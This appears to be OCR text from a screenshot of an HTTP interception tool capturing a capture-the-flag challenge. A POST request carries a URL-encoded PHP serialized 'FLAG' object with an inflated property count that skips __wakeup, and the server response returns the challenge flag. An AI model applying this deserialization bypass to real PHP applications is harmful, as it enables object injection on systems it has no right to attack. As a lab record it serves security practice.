 1 × 2 × +
发送 取消 < ▾ > ▾ 目标: http://node1.anna.nssctf.cn:28083 HTTP/
请求
美化 Raw Hex \n
1 POST /Level11/index.php HTTP/1.1
2 Host: node1.anna.nssctf.cn:28083
3 Cache-Control: max-age=0
4 Accept-Language: zh-CN,zh;q=0.9
5 Upgrade-Insecure-Requests: 1
6 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64)
AppleWebKit/537.36 (KHTML, like Gecko) Chrome/133.0.0.0
Safari/537.36
7 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,i
mage/avif,image/webp,image/apng,*/*;q=0.8,application/s
igned-exchange;v=b3;q=0.7
8 Accept-Encoding: gzip, deflate, br
9 Cookie: Hm_lvt_648a44a949074de73151ffaa0a832aec=
1744188281
0 Connection: keep-alive
1 Content-Type: application/x-www-form-urlencoded
2 Content-Length: 79
3
4 o=
O%3a4%3a%22FLAG%22%3a2%3a%7bs%3a4%3a%22flag%22%3bs%3a8%
3a%22FAKEFLAG%22%3b%7d
Search 0高亮
响应
美化 Raw Hex 页面渲染 \n
1 HTTP/1.1 200 OK
2 Date: Mon, 14 Apr 2025 06:47:15 GMT
3 Server: Apache/2.4.10 (Debian) PHP/5.4.45
4 X-Powered-By: PHP/5.4.45
5 Content-Length: 44
6 Keep-Alive: timeout=5, max=100
7 Connection: Keep-Alive
8 Content-Type: text/html; charset=UTF-8
9
10 NSSCTF{df882f11-9684-4199-bb13-898dd7359686}
Search 0高亮
Inspector
请求属性 2
协议 HTTP/1 HTTP/2
名称 值
方法 POST
路径 /Level11/index.php
请求查询参数 0
请求主体参数 1
修改序列化字符串中的属性个数,跳过__wakeup方法
名称 值
o O:4:"FLAG":2:{s:4:"flag...
请求cookies 1
请求头 11
响应头 7